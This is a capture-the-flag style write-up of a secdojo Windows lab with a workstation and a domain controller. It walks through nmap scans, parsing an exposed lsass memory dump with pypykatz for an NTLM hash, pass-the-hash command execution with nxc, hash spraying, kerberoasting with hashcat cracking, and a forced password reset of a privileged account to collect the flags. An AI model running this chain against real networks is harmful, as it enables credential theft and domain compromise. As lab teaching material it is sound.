Dumper: an Easy Windows machine from secdojo
Overview
This lab challenges your skills in exploiting misconfigurations and insecure practices in Windows Server environments. You will need to apply techniques like analyzing memory dumps and lateral movement to gain unauthorized access and escalate privileges on the target systems.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.

we have 2 machines, Dump In and Dump out, a basic nmap scan on both :
1
2
3
4
5
6
7
8
9
10
11
nmap -A 10.8.0.100 -v
Discovered open port 135/tcp on 10.8.0.100
Discovered open port 3389/tcp on 10.8.0.100
Discovered open port 139/tcp on 10.8.0.100
Discovered open port 80/tcp on 10.8.0.100
Discovered open port 445/tcp on 10.8.0.100
Discovered open port 5985/tcp on 10.8.0.100
Discovered open port 5986/tcp on 10.8.0.100
< SNIP >
and :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
nmap -A 10.8.0.101 -v
Scanning CAUGHT.caught.local (10.8.0.101) [1000 ports]
Discovered open port 139/tcp on 10.8.0.101
Discovered open port 135/tcp on 10.8.0.101
Discovered open port 80/tcp on 10.8.0.101
Discovered open port 53/tcp on 10.8.0.101
Discovered open port 3389/tcp on 10.8.0.101
Discovered open port 445/tcp on 10.8.0.101
Discovered open port 9/tcp on 10.8.0.101
Discovered open port 636/tcp on 10.8.0.101
Discovered open port 88/tcp on 10.8.0.101
Discovered open port 19/tcp on 10.8.0.101
Discovered open port 5986/tcp on 10.8.0.101
Discovered open port 3268/tcp on 10.8.0.101
Discovered open port 593/tcp on 10.8.0.101
Discovered open port 3269/tcp on 10.8.0.101
Discovered open port 13/tcp on 10.8.0.101
Discovered open port 5985/tcp on 10.8.0.101
Discovered open port 7/tcp on 10.8.0.101
Discovered open port 389/tcp on 10.8.0.101
Discovered open port 464/tcp on 10.8.0.101
Discovered open port 17/tcp on 10.8.0.101
the second one is a DC and the first is a workstation, both have a webserver, let’s check it!

this is from the DC webserver at 10.8.0.101, so we have some users already, checking the other webserver :

these look like process minidumps or maybe full dumps we don’t know yet, I’m more interested in lsass.DMP since this is the lsass.exe process, it holds auth secrest, hashes and even cleartext passwords if we’re lucky enough.
let’s download it.
Exploitation
now that we have the process minidump we’ll use pypykatz :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
──(kali㉿kali)-[/tmp/a]
└─$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 2038524 (1f1afc)
session_id 0
username Administrator
domainname DUMPED
logon_server DUMPED
logon_time 2020-10-29T17:27:39.507840+00:00
sid S-1-5-21-3442779028-2509691204-4132320481-500
luid 2038524
== LogonSession ==
authentication_id 145651 (238f3)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2020-10-29T15:19:56.506287+00:00
sid S-1-5-90-0-2
luid 145651
< SNIP >
and there is also the administrator’s hash : 78f9261c7b0f08bd9a3b3b13340e4c2a
and let’s grab the flags :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.100 -u administrator -H 78f9261c7b0f08bd9a3b3b13340e4c2a -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.100 445 DUMPED [*] Windows Server 2016 Datacenter 14393 x64 (name:DUMPED) (domain:Dumped) (signing:True) (SMBv1:True)
SMB 10.8.0.100 445 DUMPED [+] Dumped\administrator:78f9261c7b0f08bd9a3b3b13340e4c2a (Pwn3d!)
SMB 10.8.0.100 445 DUMPED [+] Executed command via wmiexec
SMB 10.8.0.100 445 DUMPED flag_6b8ccf0a_faa8_437a_8cd1_22e777a8cb1d
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.100 -u administrator -H 78f9261c7b0f08bd9a3b3b13340e4c2a -x 'type C:\Users\Public\local.txt'
SMB 10.8.0.100 445 DUMPED [*] Windows Server 2016 Datacenter 14393 x64 (name:DUMPED) (domain:Dumped) (signing:True) (SMBv1:True)
SMB 10.8.0.100 445 DUMPED [+] Dumped\administrator:78f9261c7b0f08bd9a3b3b13340e4c2a (Pwn3d!)
SMB 10.8.0.100 445 DUMPED [+] Executed command via wmiexec
SMB 10.8.0.100 445 DUMPED flag_1289d23b_0d46_4d31_aff0_b3685b12fd46
Privilege Escalation
we have hashes and users, to attack the domain, first idea that comes to mind is hash spraying :
1
2
3
4
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u katarina john lucy -H 78f9261c7b0f08bd9a3b3b13340e4c2a
SMB 10.8.0.101 445 DUMP [*] Windows Server 2016 Datacenter 14393 x64 (name:DUMP) (domain:dump.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.101 445 DUMP [+] dump.local\katarina:78f9261c7b0f08bd9a3b3b13340e4c2a
and we get a hit for katarina.
let’s get the local.txt flag:
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc winrm 10.8.0.101 -u katarina -H 78f9261c7b0f08bd9a3b3b13340e4c2a -x 'type C:\Users\Public\local.txt'
WINRM 10.8.0.101 5985 DUMP [*] Windows 10 / Server 2016 Build 14393 (name:DUMP) (domain:dump.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.8.0.101 5985 DUMP [+] dump.local\katarina:78f9261c7b0f08bd9a3b3b13340e4c2a (Pwn3d!)
WINRM 10.8.0.101 5985 DUMP [-] Execute command failed, current user: 'dump.local\katarina' has no 'Invoke' rights to execute command (shell type: cmd)
WINRM 10.8.0.101 5985 DUMP [+] Executed command (shell type: powershell)
WINRM 10.8.0.101 5985 DUMP flag_93ea9ca9_4bc9_4f25_a4a5_2042b1b778ed
since we’ve got a user let’s also kerberoast:
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc ldap 10.8.0.101 -u katarina -H 78f9261c7b0f08bd9a3b3b13340e4c2a --kerberoast -
LDAP 10.8.0.101 389 DUMP [*] Windows 10 / Server 2016 Build 14393 (name:DUMP) (domain:dump.local) (signing:None) (channel binding:No TLS cert)
LDAP 10.8.0.101 389 DUMP [+] dump.local\katarina:78f9261c7b0f08bd9a3b3b13340e4c2a
LDAP 10.8.0.101 389 DUMP [*] Skipping disabled account: krbtgt
LDAP 10.8.0.101 389 DUMP [*] Total of records returned 1
LDAP 10.8.0.101 389 DUMP [*] sAMAccountName: cleaning.svc, memberOf: CN=Remote Management Users,CN=Builtin,DC=dump,DC=local, pwdLastSet: 2024-05-03 15:16:36.971913, lastLogon: 2024-05-04 23:43:01.816545
LDAP 10.8.0.101 389 DUMP $krb5tgs$23$*cleaning.svc$DUMP.LOCAL$dump.local\cleaning.svc*$2370cc39edbe0d8578
<SNIP>
and we’ve got a hit for cleaning.svc, let’s attempt to crack it with hashcat :
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
and this cracks to :
1
cleaning.svc:qwerty123
and nxc already told us this user is also part of the remote management users, let’s also run rusthound-ce :
1
rusthound-ce -d dump.local -u cleaning.svc -p qwerty123 -c All -z
from bloodhound we see that this user has force change password on backup.adm, quite the privileged user :
1
2
3
4
5
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u cleaning.svc -p qwerty123 -M change-password -o USER=BACKUP.ADM NEWPASS=NewP@ssword123
SMB 10.8.0.101 445 DUMP [*] Windows Server 2016 Datacenter 14393 x64 (name:DUMP) (domain:dump.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.101 445 DUMP [+] dump.local\cleaning.svc:qwerty123
CHANGE-P... 10.8.0.101 445 DUMP [+] Successfully changed password for BACKUP.ADM
and the proof.txt :
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u backup.adm -p NewP@ssword123 -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.101 445 DUMP [*] Windows Server 2016 Datacenter 14393 x64 (name:DUMP) (domain:dump.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.101 445 DUMP [+] dump.local\backup.adm:NewP@ssword123 (Pwn3d!)
SMB 10.8.0.101 445 DUMP [+] Executed command via wmiexec
SMB 10.8.0.101 445 DUMP flag_63876494_3ea4_4344_823a_166f6699e766
the cat is tired lately.